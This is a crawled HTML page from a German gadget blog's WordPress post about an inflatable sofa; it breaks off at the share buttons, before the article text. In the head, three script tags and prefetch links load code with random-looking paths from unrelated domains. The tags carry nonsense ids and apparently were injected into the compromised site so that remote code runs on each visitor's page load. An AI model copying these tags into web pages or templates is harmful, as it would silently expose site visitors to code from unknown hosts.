

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://darumbinichblank.de/aufblasbares-sofa/
body_size: 30611
content:
<!DOCTYPE HTML>
<html lang="de">
<head>
	<!-- Meta Tags -->
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	
	<!-- Title -->
     

    <!-- Mobile Device Meta -->
    <meta name="viewport" content="width=device-width, initial-scale=1">

	<!-- Favicons and rss / pingback -->
    <link rel="alternate" type="application/rss+xml" title="Darumbinichblank RSS Feed" href="https://darumbinichblank.de/feed/" />
    <link rel="pingback" href="https://darumbinichblank.de/xmlrpc.php" />
    <link rel="shortcut icon" type="image/png" href="https://darumbinichblank.de/wp-content/uploads/2014/11/darum_logo.jpg"/>  

    <!-- Custom style -->
    <style type="text/css">header, .sticky, .jquerycssmenu ul li ul { background-color: #000000 !important; }.jquerycssmenu ul li a  { color: #FFFFFF !important;}.menu-categories .jquerycssmenu ul li a  { color: #FFFFFF !important;}.jquerycssmenu ul li span  { color: #5a5a5b !important;}.entry p a  { color: #FFFFFF !important;}.entry p a  { background-color: #dd3333 !important;}footer .wrap-footer, .social-section { background-color: #000000 !important; }a:hover, .review-box-nr i, .review-box-nr, ul.aut-meta li.name a, div.feed-info i, .article_list li .an-display-author a, .widget_anthemes_categories li, div.tagcloud span, .widget_archive li, .widget_meta li, #mcTagMap .tagindex h4, #sc_mcTagMap .tagindex h4, ul.masonry_list .an-widget-title i, #infscr-loading span, .rb-experience-rating, ul.article_list .an-widget-title i { color: #dd3333 !important;}.bar-header, .menu-categories .jquerycssmenu ul li ul, #searchform2 .buttonicon, header .stickytop #searchform2 .buttonicon, .featured-articles .article-category, ul.masonry_list .article-category, .entry-btn, .my-paginated-posts span, #newsletter-form input.newsletter-btn, ul.article_list .article-category, #contactform .sendemail, #back-top span, .wp-pagenavi span.current, .wp-pagenavi a:hover, .front-overlay-content #searchform1 .buttonicon, div.fieldset--submit button { background-color: #dd3333 !important;}.archive-header h3:after, div.entry-excerpt:after, h3.widget-title:after, .rb-resume-block .rb-experience .rb-section-title:after, .rb-resume-block .rb-experience-item .rb-right p:after, .widget h3.title:after, h3.top-title:after  { background: none repeat scroll 0% 0% #dd3333 !important; }#mcTagMap .tagindex h4, #sc_mcTagMap .tagindex h4 { border-bottom: 5px solid #dd3333 !important;}.featured-articles .title-box span a, ul.masonry_list .an-widget-title span a, .entry-top span a, div.feed-info strong, ul.article_list .an-widget-title span a, .copyright a  { border-bottom: 1px solid #dd3333 !important;}.menu-categories .jquerycssmenu ul li ul { border-top: 3px solid #dd3333 !important;}.featured-articles .article-category i, ul.masonry_list .article-category i, ul.article_list .article-category i   { border-color: #dd3333 transparent #dd3333 #dd3333 !important;}.lrm-nice-checkbox__label input:checked ~ .lrm-nice-checkbox__indicator { background: #dd3333 !important; border-color: #dd3333 !important;}.featured-title, .article-comm, .wp-pagenavi a, .wp-pagenavi span, .single-content h3.title, .my-paginated-posts p a, #wp-calendar tbody td#today, .comments h3.comment-reply-title, #commentform #sendemail, form.wpcf7-form input.wpcf7-submit { background-color: #000000 !important; }.single-content h3.title i, .comments h3.comment-reply-title i { border-color: #000000 transparent #000000 #000000 !important;}.arrow-down-related  { border-top: 10px solid #000000!important; }.thumbs-rating-container .thumbs-rating-up    { color: #6ecb0a !important; }.thumbs-rating-container .thumbs-rating-down    { color: #fe6969 !important; }html body  { background-color: #f6f5f2!important; }.sidebar-left { display: none !important; } .wrap-content { margin-left: 0px !important; }</style>

    <!-- Theme output -->
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Aufblasbares Sofa - Darumbinichblank</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Ruda%3A400%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Ruda%3A400%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Ruda%3A400%2C700&#038;display=swap" /></noscript>
	<link rel="canonical" href="https://darumbinichblank.de/aufblasbares-sofa/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Aufblasbares Sofa - Darumbinichblank" />
	<meta property="og:description" content="Aufblasbares Schlafsofa Bieten Sie Ihren Gästen ein wenig Luxus wenn Sie bei Ihnen auf Ihrer [&hellip;]" />
	<meta property="og:url" content="https://darumbinichblank.de/aufblasbares-sofa/" />
	<meta property="og:site_name" content="Darumbinichblank" />
	<meta property="article:published_time" content="2015-08-09T15:36:43+00:00" />
	<meta property="article:modified_time" content="2015-10-13T10:36:57+00:00" />
	<meta property="og:image" content="https://darumbinichblank.de/wp-content/uploads/2014/11/aufblasbares_Sofa.jpg" />
	<meta property="og:image:width" content="1490" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="RickFamous" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="RickFamous" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="1 Minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://darumbinichblank.de/aufblasbares-sofa/","url":"https://darumbinichblank.de/aufblasbares-sofa/","name":"Aufblasbares Sofa - Darumbinichblank","isPartOf":{"@id":"https://darumbinichblank.de/#website"},"primaryImageOfPage":{"@id":"https://darumbinichblank.de/aufblasbares-sofa/#primaryimage"},"image":{"@id":"https://darumbinichblank.de/aufblasbares-sofa/#primaryimage"},"thumbnailUrl":"https://darumbinichblank.de/wp-content/uploads/2014/11/aufblasbares_Sofa.jpg","datePublished":"2015-08-09T15:36:43+00:00","dateModified":"2015-10-13T10:36:57+00:00","author":{"@id":"https://darumbinichblank.de/#/schema/person/f128ddcc4390fc1bd30a6f28d55a42da"},"breadcrumb":{"@id":"https://darumbinichblank.de/aufblasbares-sofa/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://darumbinichblank.de/aufblasbares-sofa/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://darumbinichblank.de/aufblasbares-sofa/#primaryimage","url":"https://darumbinichblank.de/wp-content/uploads/2014/11/aufblasbares_Sofa.jpg","contentUrl":"https://darumbinichblank.de/wp-content/uploads/2014/11/aufblasbares_Sofa.jpg","width":1490,"height":1000},{"@type":"BreadcrumbList","@id":"https://darumbinichblank.de/aufblasbares-sofa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://darumbinichblank.de/"},{"@type":"ListItem","position":2,"name":"Aufblasbares Sofa"}]},{"@type":"WebSite","@id":"https://darumbinichblank.de/#website","url":"https://darumbinichblank.de/","name":"Darumbinichblank","description":"Alles für Geeks, Nerds und Freaks","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://darumbinichblank.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"},{"@type":"Person","@id":"https://darumbinichblank.de/#/schema/person/f128ddcc4390fc1bd30a6f28d55a42da","name":"RickFamous","image":{"@type":"ImageObject","inLanguage":"de","@id":"https://darumbinichblank.de/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4aaef26324c728bc70e93b0df2a24327?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4aaef26324c728bc70e93b0df2a24327?s=96&d=mm&r=g","caption":"RickFamous"},"sameAs":["http://darumbinichblank.de/"],"url":"https://darumbinichblank.de/author/rickfamous/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//taskrunnersrvmod.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Darumbinichblank &raquo; Feed" href="https://darumbinichblank.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Darumbinichblank &raquo; Kommentar-Feed" href="https://darumbinichblank.de/comments/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://darumbinichblank.de/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://darumbinichblank.de/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1715336240' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='thumbs_rating_styles-css' href='https://darumbinichblank.de/wp-content/cache/min/1/wp-content/plugins/thumbs-rating/css/style.css?ver=1715336240' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://darumbinichblank.de/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1715157020' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='anthemes-wp-style-css' href='https://darumbinichblank.de/wp-content/cache/min/1/wp-content/themes/pin-wp/style.css?ver=1715336240' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='anthemes-wp-default-css' href='https://darumbinichblank.de/wp-content/cache/min/1/wp-content/themes/pin-wp/css/colors/default.css?ver=1715336240' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='anthemes-wp-responsive-css' href='https://darumbinichblank.de/wp-content/cache/min/1/wp-content/themes/pin-wp/css/responsive.css?ver=1715336240' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='fontawesome-css' href='https://darumbinichblank.de/wp-content/cache/min/1/wp-content/themes/pin-wp/css/font-awesome-4.7.0/css/font-awesome.min.css?ver=1715336240' type='text/css' media='all' />

<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js" defer></script>
<script type="text/javascript" src="https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j" id="uncommonhorstrudely-js" defer></script>
<script type="text/javascript" src="https://darumbinichblank.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="text/javascript" src="https://darumbinichblank.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="text/javascript" id="rmp_menu_scripts-js-extra">
/* <![CDATA[ */
var rmp_menu = {"ajaxURL":"https:\/\/darumbinichblank.de\/wp-admin\/admin-ajax.php","wp_nonce":"71ce6066a1","menu":[]};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://darumbinichblank.de/wp-content/cache/min/1/wp-content/plugins/responsive-menu/v4.0.0/assets/js/rmp-menu.js?ver=1715336240" id="rmp_menu_scripts-js" defer></script>
<script type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js" defer></script>
<script type="text/javascript" id="thumbs_rating_scripts-js-extra">
/* <![CDATA[ */
var thumbs_rating_ajax = {"ajax_url":"https:\/\/darumbinichblank.de\/wp-admin\/admin-ajax.php","nonce":"2253745fd5"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://darumbinichblank.de/wp-content/cache/min/1/wp-content/plugins/thumbs-rating/js/general.js?ver=1715336240" id="thumbs_rating_scripts-js" defer></script>
<link rel="https://api.w.org/" href="https://darumbinichblank.de/wp-json/" /><link rel="alternate" type="application/json" href="https://darumbinichblank.de/wp-json/wp/v2/posts/1495" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://darumbinichblank.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://darumbinichblank.de/?p=1495' />
<link rel="alternate" type="application/json+oembed" href="https://darumbinichblank.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdarumbinichblank.de%2Faufblasbares-sofa%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://darumbinichblank.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdarumbinichblank.de%2Faufblasbares-sofa%2F&#038;format=xml" />
<style id="rmp-inline-menu-styles"></style>			<style>.cmplz-hidden {
					display: none !important;
				}</style><meta name="generator" content="Elementor 3.21.5; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript> 

</head>
<body data-cmplz=1  class="post-template-default single single-post postid-1495 single-format-standard elementor-default elementor-kit-5686"> 
<!-- Begin Header -->
<header> 
        <div class="main-header">
            <div class="sticky-on">
                <a href="https://darumbinichblank.de/"><img class="logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Darumbinichblank" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2015/07/logo.png" /><noscript><img class="logo" src="https://darumbinichblank.de/wp-content/uploads/2015/07/logo.png" alt="Darumbinichblank" /></noscript></a>

                                <!-- Navigation Menu -->
                <nav id="myjquerymenu" class="jquerycssmenu">
                    <ul><li id="menu-item-2450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2450"><a href="https://darumbinichblank.de/impressum/">Impressum</a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://darumbinichblank.de/kontaktieren-sie-uns/">Kontaktieren Sie Uns</a></li>
<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://darumbinichblank.de/deine-artikelprodukte/">Deine Artikel/Produkte</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://darumbinichblank.de/ueber-uns/">Über Uns</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a rel="privacy-policy" href="https://darumbinichblank.de/datenschutzerklaerung/">Datenschutzerklärung</a></li>
</ul>                </nav><!-- end #myjquerymenu -->
                
                                <!-- Upload Button -->
                <div class="uploadbtn">
                                            <a href="#" class="simplebtn green2 lrm-login"><i class="fa fa-cloud-upload"></i> <span>Upload</span></a>                     
                </div>
                
                <!-- search form get_search_form(); -->
                <form id="searchform2" class="header-search" method="get" action="https://darumbinichblank.de/">
    <input placeholder="Live Search ..." type="text" name="s" id="s" />
    <input type="submit" value="Search" class="buttonicon" />
</form><div class="clear"></div>            </div>
            <div class="clear"></div>
        </div><!-- end .main-header -->

                <div class="bar-header">
            <div class="wrap-center">
                                <!-- Navigation Menu Categories -->
                <div class="menu-categories">
                <nav id="myjquerymenu-cat" class="jquerycssmenu">
                    <ul><li id="menu-item-295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-295"><a href="http://darumbinichblank.de/">Home</a></li>
<li id="menu-item-2093" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-2093"><a href="http://darumbinichblank.de/">Produkte</a>
<ul class="sub-menu">
	<li id="menu-item-2569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2569"><a href="https://darumbinichblank.de/category/geek/">Geek</a></li>
	<li id="menu-item-1993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1993"><a href="https://darumbinichblank.de/category/gadgets/">Gadgets</a></li>
	<li id="menu-item-1994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1994"><a href="https://darumbinichblank.de/category/cool-stuff/">Cool Stuff</a></li>
	<li id="menu-item-6359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6359"><a href="https://darumbinichblank.de/category/kueche/">Küche</a></li>
	<li id="menu-item-6372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6372"><a href="https://darumbinichblank.de/category/bad/">Bad</a></li>
	<li id="menu-item-1995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1995"><a href="https://darumbinichblank.de/category/bekleidung/">Bekleidung</a></li>
	<li id="menu-item-1997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1997"><a href="https://darumbinichblank.de/category/fuer-frauen/">Für Frauen</a></li>
	<li id="menu-item-1996" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1996"><a href="https://darumbinichblank.de/category/moebel/">Möbel</a></li>
</ul>
</li>
<li id="menu-item-2116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2116"><a href="https://darumbinichblank.de/category/konzepte/">Konzepte</a></li>
<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-683"><a href="https://darumbinichblank.de/category/die-teuersten-produkte-de-de/">Die Teuersten Produkte</a></li>
<li id="menu-item-1155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1155"><a href="https://darumbinichblank.de/category/reisen/">Reisen</a></li>
<li id="menu-item-2010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2010"><a href="https://darumbinichblank.de/category/videos/">Videos</a></li>
<li id="menu-item-3211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3211"><a href="https://darumbinichblank.de/18-rabatt-code/">Gratis Geschenk</a></li>
</ul>                </nav></div><!-- end .menu-categories -->
                            </div>
        </div>
        </header><!-- end #header -->


      

 
<!-- Begin Content -->
<div class="wrap-fullwidth">

    <div class="single-content">
        <!-- ads -->
                <div class="meta-wrap">
            <div class="single-meta">
                <div class="an-display-time updated"><i class="fa fa-clock-o"></i> Aug. 9, 2015</div>
                <div class="an-display-view"><i class="fa fa-eye"></i> 6356 <span>Views</span></div>      
                <div class="an-display-comm"><i class="fa fa-comments"></i> <span>Kommentare deaktiviert<span class="screen-reader-text"> für Aufblasbares Sofa</span></span></div>       
                    <div class="single-data">
                            <div  class="thumbs-rating-container" id="thumbs-rating-1495" data-content-id="1495"><span class="thumbs-rating-up" onclick="thumbs_rating_vote(1495, 1);"><i class="fa fa-thumbs-o-up"></i> 0</span> <span class="thumbs-rating-down" onclick="thumbs_rating_vote(1495, 2);"><i class="fa fa-thumbs-o-down"></i> 0</span><span class="thumbs-rating-already-voted" data-text="Du hast bereits abgestimmt."></span></div>                    </div><!-- end .home-data -->                        
                    <div class="clear"></div> 
            </div><!-- end .single-meta -->
        </div><!-- Meta ( time and comments ) --> 
        <div class="clear"></div>
        <!-- end .single-box -->



        <div class="entry-top">
        <h1 class="article-title entry-title">Aufblasbares Sofa</h1> 
        <span class="vcard author"><span class="fn">Written by <a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span></span>
    </div><div class="clear"></div>
    

        <article>
                                    <div class="post post-1495 type-post status-publish format-standard has-post-thumbnail hentry category-moebel tag-aufblasbar tag-couch tag-sofa" id="post-1495">

            <div class="media-single-content">
            
                             

                
                
                
                
                                                         <img width="950" height="638" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20950%20638'%3E%3C/svg%3E" class="attachment-thumbnail-single-image size-thumbnail-single-image wp-post-image" alt="" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2014/11/aufblasbares_Sofa.jpg" /><noscript><img width="950" height="638" src="https://darumbinichblank.de/wp-content/uploads/2014/11/aufblasbares_Sofa.jpg" class="attachment-thumbnail-single-image size-thumbnail-single-image wp-post-image" alt="" decoding="async" /></noscript>                                    
                                        
                <div class="clear"></div>
                <div id="single-share">
                                        <a class="fbbutton" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://darumbinichblank.de/aufblasbares-sofa/&amp;=Aufblasbares Sofa" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=700');return false;"><i class="fa fa-facebook-official"></i> <span>Share</span></a>
                                        <a class="twbutton" target="_blank" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Aufblasbares Sofa%20-%20https://darumbinichblank.de/aufblasbares-sofa/" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=700');return false;"><i class="fa fa-twitter"></i> <span>Tweet</span></a>
